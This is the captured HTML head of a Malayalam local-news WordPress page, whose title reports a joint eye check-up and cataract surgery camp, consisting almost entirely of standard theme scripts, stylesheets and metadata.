

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irinjalakuda.com/2022/01/31/lions-55/
body_size: 117235
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>പി.എല്&#x200d; തോമന്&#x200d; മെമ്മോറിയല്&#x200d; ചാരിറ്റബിള്&#x200d; ട്രസ്റ്റും,കൊമ്പടിഞ്ഞാമാക്കല്&#x200d; ലയണ്&#x200d;സ് ക്ലബ്ബ്ഇന്റര്&#x200d;നാഷണലും,ഐ ഫൗണ്ടേഷന്&#x200d; ആശുപത്രിയും സംയുക്തമായി നേത്ര പരിശോധന-തിമിര ശസ്ത്രക്രിയ ക്യാമ്പ് നടത്തി | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="https://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="https://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; പി.എല്&#x200d; തോമന്&#x200d; മെമ്മോറിയല്&#x200d; ചാരിറ്റബിള്&#x200d; ട്രസ്റ്റും,കൊമ്പടിഞ്ഞാമാക്കല്&#x200d; ലയണ്&#x200d;സ് ക്ലബ്ബ്ഇന്റര്&#x200d;നാഷണലും,ഐ ഫൗണ്ടേഷന്&#x200d; ആശുപത്രിയും സംയുക്തമായി നേത്ര പരിശോധന-തിമിര ശസ്ത്രക്രിയ ക്യാമ്പ് നടത്തി Comments Feed" href="https://irinjalakuda.com/2022/01/31/lions-55/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irinjalakuda.com/wp-json/wp/v2/posts/44657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://irinjalakuda.com/2022/01/31/lions-55/" />
<link rel='shortlink' href='https://irinjalakuda.com/?p=44657' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2022%2F01%2F31%2Flions-55%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2022%2F01%2F31%2Flions-55%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="061a6d0e0d";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

